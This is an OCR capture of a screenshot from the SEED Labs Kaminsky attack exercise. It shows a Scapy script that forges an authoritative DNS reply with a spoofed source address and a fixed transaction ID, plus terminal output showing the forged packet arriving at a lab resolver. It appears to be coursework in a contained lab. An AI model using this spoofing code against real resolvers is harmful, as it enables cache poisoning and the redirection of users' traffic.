 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
dnsRequest.py dnsSpoof.py 7
SEEDLABS > LAB_2nd_Gen > KaminskyAttackLab > Labsetup > dnsSpoof.py > ...
7 Qdsec = DNSQR(qname=name)
8 Anssec = DNSRR(rrname=name, type='A', rdata='1.2.3.4', ttl=259200)
9 NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
10 dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1,
11 qdcount=1, ancount=1, nscount=1, arcount=0,
12 qd=Qdsec, an=Anssec, ns=NSsec)
13
14 ip = IP(dst='10.9.0.53', src='199.43.135.53')
15 udp = UDP(dport=33333, sport=53, chksum=0)
16 reply = ip/udp/dns
17
18 send(reply)
问题 7 端口 输出 终端 调试控制台
seed@VM ~> docker exec -it 2d /bin/bash
root@2d6b1dbe808b:/# rndc flush
root@2d6b1dbe808b:/# tcpdump -i eth0 host 199.43.135.53
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
03:09:46.134877 IP a.iana-servers.net.domain > 2d6b1dbe808b.33333: 43690*- 1/1/0 A 1.2.3.4 (106)
docker-co...
doc...
fish seed
SSH: 192.168.56.1 6 1 0 行 18，列 11 空格: 4 UTF-8 LF {} Python 3.8.10 64-bit Prettier